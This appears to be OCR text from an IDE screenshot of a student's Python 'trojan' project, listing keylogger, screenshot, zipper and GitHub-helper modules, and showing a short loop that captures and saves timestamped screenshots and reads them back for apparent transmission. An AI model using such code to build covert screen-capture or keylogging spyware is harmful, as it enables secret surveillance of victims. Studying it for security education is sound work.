 File Edit View Navigate Code Refactor Run Tools Git Window Help main.py - screenshot.py
python_dev trojan ongithub screenshot.py Current File Git:
Project Proje... vartest.py var.ini dezipper.py keylogger.py screenshot.py github_helper.py main.py zipper.py
ongithub
dezipper.py
keylogger.py
module.txt
screenshot.py
zipper.py
pythontest
config.txt
github_helper.py
info.md
localdata_dir.py
main.py
systeminfo.py
todo.md
toinstallwithpip.txt
venv library root
trojan_agent_framework.pdf
External Libraries
Scratches and Consoles
Commit
Pull Requests
Bookmarks
Structure
12
13 while True:
14 # screenshot details
15 folder_path = create_dir()
16 screenshot_name = f"screenshot_{datetime.now().strftime('%Y-%m-%d_%H-%M-%S')}.png"
17 file_path = f"{folder_path}/{screenshot_name}"
18
19 screenshot = take_screenshot()
20 screenshot.save(file_path)
21
22 #print("Screenshot captured:", screenshot_name)
23
24 # Read the content of the screenshot file
25 with open(file_path, "rb") as file:
26 content = file.read()
27
while True
3
Database
SciView
GitHub Copilot
Notifications
Run: screenshot
C:\Users\User\Desktop\school_2022-2023\python_dev\venv\Scripts\python.exe C:\Users\User\Desktop\school_2022-2023\python_dev\trojan\ongithub\screenshot.py
C:\Users\User\Desktop\school_2022-2023\python_dev\trojan\ongithub
Git Run Python Packages TODO Python Console Problems Terminal Services
CRLF UTF-8 4 spaces Python 3.9 (python_dev) main
ENG 11:03
29/05/2023